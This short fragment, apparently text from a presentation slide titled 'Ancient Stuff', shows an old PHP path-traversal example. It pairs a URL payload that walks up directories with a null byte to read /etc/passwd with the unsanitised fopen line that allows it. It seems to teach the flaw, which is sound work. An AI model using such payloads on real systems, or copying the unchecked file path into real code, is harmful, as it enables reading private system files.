 Ancient Stuff
• http://vulnerable.xyz/index.php?
image=../../../../etc/passwd%00
• fopen("images/" . $_GET['image'] . ".jpg", "r");
behind enemy lines